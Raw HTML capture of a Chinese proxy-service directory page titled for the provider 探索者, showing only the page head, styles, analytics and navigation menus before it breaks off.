

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffq.la/sites/887.html
body_size: 24052
content:
<!DOCTYPE html><html lang="zh-Hans" class=""><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>探索者官网 - 探索者是一家专业的高速稳定 - 翻翻墙导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="SS,Trojan,v2ray,SS/SSR,探索者官网,探索者推荐,探索者分享,SS/SSR资源,网址推荐,有用网站,翻翻墙导航" /><meta name="description" content="探索者是一家专业的高速稳定" /><meta property="og:type" content="article"><meta property="og:url" content="https://www.ffq.la/sites/887.html"/><meta property="og:title" content="探索者官网 - 探索者是一家专业的高速稳定 - 翻翻墙导航"><meta property="og:description" content="探索者是一家专业的高速稳定"><meta property="og:image" content="[data-uri]"><meta property="og:site_name" content="翻翻墙导航"><link rel="shortcut icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><!--[if IE]><script src="https://www.ffq.la/wp-content/themes/onenav/assets/js/html5.min.js"></script><![endif]--><script>let wpopt_front = {"ajax_url":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":887,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/www.ffq.la\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/www.ffq.la\/1180.html"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script><meta name='robots' content='max-image-preview:large' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bootstrap-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/swiper-bundle.min.css' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/jquery.fancybox.min.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/iconfont.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome4-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/main.min.css' type='text/css' media='all' /><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/jquery.min.js" id="jquery-js"></script><link rel="canonical" href="https://www.ffq.la/sites/887.html" /><!-- Analytics by WP Statistics - https://wp-statistics.com --><script> var __default_c = "io-grey-mode"; var __night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); try { if (__night === "0" || (!__night && window.matchMedia("(prefers-color-scheme: dark)").matches)) { document.documentElement.classList.add("io-black-mode"); } } catch (_) {}</script><style>:root{--main-aside-basis-width:200px;--home-max-width:1600px;--main-radius:12px;--main-max-width:1260px;}#river-ad { width: 100%; height: 120px; object-fit: contain; display: block; } /* 广告容器（apd-col / apd-body 通用）.apd-col, */ .apd-body { display: flex; justify-content: center; align-items: center; position: relative; overflow: hidden; } /* 右下角“广告”小标签 .apd-col::after, */ .apd-body::after { content: "广告"; position: absolute; bottom: 5px; right: 5px; background-color: #4285f4; color: white; padding: 2px 5px; font-size: 12px; border-radius: 3px; box-shadow: 0 2px 5px rgba(0,0,0,0.2); } /* 图片样式 .apd-col img,*/ .apd-body img { object-fit: cover; width: 100%; height: 100%; } /* ========== FFQ Tabs 三标签（JS-free）========== */ .ffq-tabs { margin: 1.5rem 0; font-size: 16px; line-height: 1.6; } .ffq-tabs * { box-sizing: border-box; } .ffq-tabs .ffq-tab-input { position:absolute; left:-9999px; } .ffq-tabs .ffq-tab-label { display:inline-block; padding:8px 14px; margin:0 6px -1px 0; cursor:pointer; background:#f7f7f7; border:1px solid #e5e5e5; border-bottom:none; border-radius:6px 6px 0 0; user-select:none; float:left; } .ffq-tabs .ffq-tab-label:hover { background:#fff; } .ffq-tabs .ffq-tab-input:checked + .ffq-tab-label { background:#fff; font-weight:600; border-color:#e5e5e5; border-bottom-color:#fff; } .ffq-tabs .ffq-tab-panels { clear:both; border:1px solid #e5e5e5; border-radius:0 6px 6px 6px; background:#fff; padding:18px; } .ffq-tabs .ffq-tab-panel { display:none; animation:ffq-fade .2s ease-in; } @keyframes ffq-fade { from{opacity:.5} to{opacity:1} } /* 切换显示对应面板 */ #ffqtab-1:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(1){display:block;} #ffqtab-2:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(2){display:block;} #ffqtab-3:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(3){display:block;} /* 内容块美化 */ .ffq-block{margin:1rem 0;padding:.75rem 1rem;background:#fafafa;border:1px dashed #e5e5e5;border-radius:6px;} .ffq-title{margin:.5rem 0 .25rem;font-weight:700;} .ffq-note{color:#666;font-size:14px;} .ffq-kv b{display:inline-block;min-width:8em;} .ffq-code{font-family:ui-monospace,SFMono-Regular,Menlo,monospace;background:#f6f8fa;padding:.5rem .75rem;border-radius:6px;overflow:auto;} .ffq-list{margin:.5rem 0 0 1.1rem;} .ffq-sep{height:1px;background:#eee;margin:1rem 0;} </style><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-DZXWKSPQGR"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-DZXWKSPQGR'); </script><script>(function(a,b){a.ioLetterAvatar=function(d,l,j){d=d||"";l=l||60;var h="#1abc9c #2ecc71 #3498db #9b59b6 #3fe95e #16a085 #27ae60 #2980b9 #8e44ad #fc3e50 #f1c40f #e67e22 #e74c3c #00bcd4 #95aa36 #f39c12 #d35400 #c0392b #b2df1e #7ffc8d".split(" "),f,c,k,g,e,i,t,m;f=String(d).toUpperCase();f=f?f.charAt(0):"?";if(a.devicePixelRatio){l=(l*a.devicePixelRatio)}c=parseInt((((f=="?"?72:f.charCodeAt(0))-64)*12345).toString().slice(0,5));k=c%(h.length-1);t=(c+1)%(h.length-1);m=(c-1)%(h.length-1);g=b.createElement("canvas");g.width=l;g.height=l;e=g.getContext("2d");e.fillStyle=j?j:h[k];e.fillRect(0,0,g.width,g.height); e.arc((c*180)%l,(c*150)%l, (c/120)%l ,0 ,360 );e.fillStyle=h[t];e.globalAlpha = .6;e.fill();e.save();e.beginPath();e.fillStyle=h[m];e.globalAlpha = .4;e.arc((c*20)%l,(c*50)%l, ((99999-c)/80)%l,0 ,360 );e.fill();e.font=Math.round(g.width/2)+"px 'Microsoft Yahei'";e.textAlign="center";e.fillStyle="#fff";e.globalAlpha = 1;e.fillText(f,l/2,l/1.5);i=g.toDataURL();g=null;return i}})(window,document);</script><style class="wpcode-css-snippet">/* ========================================================= FFQ - Tipbar + Discuz List (Merged, Mobile & Legacy Friendly) ========================================================= */ /* ---------- Tipbar（说明条）---------- */ .ffq-tipbar{ background:#f6f8ff; border:1px solid rgba(59,130,246,.18); border-left:4px solid #3b82f6; padding:10px 12px; margin:0 0 12px; border-radius:8px; overflow:hidden; /* 清浮动 */ color:#1f2937; line-height:1.7; font-size:14px; } /* 副提示（更弱） */ .ffq-tipbar--sub{ background:#fbfbfd; border-color:rgba(0,0,0,.08); border-left-color:rgba(0,0,0,.18); color:#555; } /* 文本：给右侧按钮预留空间（老浏览器关键） */ .ffq-tipbar__text{ display:block; margin-right:140px; } /* 按钮：float 右侧（老浏览器关键） */ .ffq-tipbar__btn{ float:right; margin-left:12px; padding:6px 12px; border-radius:20px; background:#3b82f6; color:#fff; text-decoration:none; font-size:13px; line-height:1.2; } .ffq-tipbar__btn:hover{ opacity:.92; text-decoration:none; } /* 列表包裹 */ .ffq-list-wrap{ margin-top:10px; } /* 移动端：按钮换行 */ @media (max-width:480px){ .ffq-tipbar__text{ margin-right:0; } .ffq-tipbar__btn{ float:none; display:inline-block; margin:8px 0 0; } } /* ---------- Discuz List（列表）---------- */ .ffq-discuz-list{ list-style:none; margin:0; padding:0; } /* 单条：默认传统布局（兼容老浏览器） */ .ffq-discuz-list .ffq-item{ position:relative; padding:10px 0 10px 14px; /* 给左侧圆点留位置 */ border-bottom:1px solid rgba(0,0,0,.06); overflow:hidden; /* 清浮动 */ } /* 左侧圆点 */ .ffq-discuz-list .ffq-item::before{ content:''; position:absolute; left:0; top:18px; width:6px; height:6px; border-radius:50%; background:#3b82f6; } /* 标题链接：一行省略（兼容） */ .ffq-discuz-list .ffq-link{ display:block; margin-right:92px; /* 给右侧时间预留空间（老浏览器关键） */ line-height:1.6; text-decoration:none; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; } .ffq-discuz-list .ffq-link:hover{ text-decoration:underline; } /* 时间：float 右对齐 */ .ffq-discuz-list .ffq-time{ float:right; font-size:12px; color:#9aa0a6; line-height:1.6; white-space:nowrap; margin-left:10px; } /* 摘要（show_summary=1 才会出现） */ .ffq-discuz-list .ffq-summary{ margin-top:6px; font-size:12px; line-height:1.7; color:#6b7280; white-space:pre-wrap; } /* 现代浏览器增强：用 flex 更稳定（老浏览器不支持会自动忽略） */ @supports (display:flex){ .ffq-discuz-list .ffq-item{ display:flex; align-items:center; justify-content:space-between; } .ffq-discuz-list .ffq-link{ margin-right:12px; /* flex 下无需预留 92px */ flex:1 1 auto; } .ffq-discuz-list .ffq-time{ float:none; margin-left:12px; flex:0 0 auto; } .ffq-discuz-list .ffq-summary{ flex-basis:100%; } } /* 手机：预留空间缩小一点 */ @media (max-width:480px){ .ffq-discuz-list .ffq-link{ margin-right:78px; font-size:13px; } .ffq-discuz-list .ffq-time{ font-size:11px; } } </style><style class="wpcode-css-snippet">.comment-forum-tip{ margin-right: auto; /* 关键：把自己顶到最左 */ font-size: 13px; color: #666; line-height: 1.6; display: flex; align-items: center; gap: 6px; } .comment-forum-tip a{ color: inherit; text-decoration: underline; } .comment-forum-tip a:hover{ opacity: .9; } @media (max-width: 768px) { .comment-forum-tip { display: block; width: 100%; font-size: 12px; line-height: 1.6; } .comment-forum-tip a { display: inline-block; margin-left: 0; margin-top: 2px; word-break: break-all; } }</style><script>function isBot() { var ua = navigator.userAgent || ''; return /googlebot|bingbot|baiduspider|yandexbot|sogou|360spider|bytespider|duckduckbot|slurp/i.test(ua); } document.addEventListener('DOMContentLoaded', function () { const footer = document.querySelector('.com-footer'); if (!footer) return; if (document.getElementById('comment-forum-tip')) return; if (isBot()) return; const tip = document.createElement('div'); tip.id = 'comment-forum-tip'; tip.className = 'comment-forum-tip'; tip.innerHTML = ` Tips:问题比较复杂，或想更深入交流的话，可以到论坛继续讨论 <a href="https://www.ffqla.net" target="_blank" rel="nofollow noopener"> https://www.ffqla.net </a> `; footer.insertBefore(tip, footer.firstChild); });</script><script>document.addEventListener('DOMContentLoaded', function () { var el = document.getElementById('comment'); if (el) el.placeholder = '请输入评论内容...(可使用 [hide]敏感信息[/hide] 隐藏联系方式)'; });</script><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-32x32.webp" sizes="32x32" /><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-180x180.webp" /><meta name="msapplication-TileImage" content="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-270x270.webp" /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><body class="wp-singular sites-template-default single single-sites postid-887 wp-theme-onenav container-body sidebar_right sites"><header class="main-header header-fixed"><div class="header-nav blur-bg"><nav class="switch-container container-header nav-top header-center d-flex align-items-center h-100 container"><div class="navbar-logo d-flex mr-4"><a href="https://www.ffq.la" class="logo-expanded"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="36" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class=""></div></div><div class="navbar-header-menu"><ul class="nav navbar-header d-none d-md-flex mr-3"><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li id="menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li><li class="menu-item io-menu-fold hide"><a href="javascript:void(0);"><i class="iconfont icon-dian"></i></a><ul class="sub-menu"></ul></li></ul></div><div class="flex-fill"></div><ul class="nav header-tools position-relative"><li class="nav-item mr-2 d-none d-xxl-block"><div class="text-sm line1"><script src="//v1.hitokoto.cn/?encode=js&select=%23hitokoto" defer></script><span id="hitokoto"></span></div></li><li class="header-icon-btn nav-login d-none d-md-block"><a href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/887.html"><i class="iconfont icon-user icon-lg"></i></a><ul class="sub-menu mt-5"><div class="menu-user-box "><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/887.html"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/887.html" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsites%2F887.html" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></ul></li><li class="header-icon-btn nav-search"><a href="javascript:" class="search-ico-btn nav-search-icon" data-toggle-div data-target="#search-modal" data-z-index="101"><i class="search-bar"></i></a></li></ul><div class="d-block d-md-none menu-btn" data-toggle-div data-target=".mobile-nav" data-class="is-mobile" aria-expanded="false"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></div></nav></div></header><div class="mobile-header"><nav class="mobile-nav"><ul class="menu-nav mb-4"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li></ul><div class="menu-user-box mb-4"><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/887.html"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/887.html" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont 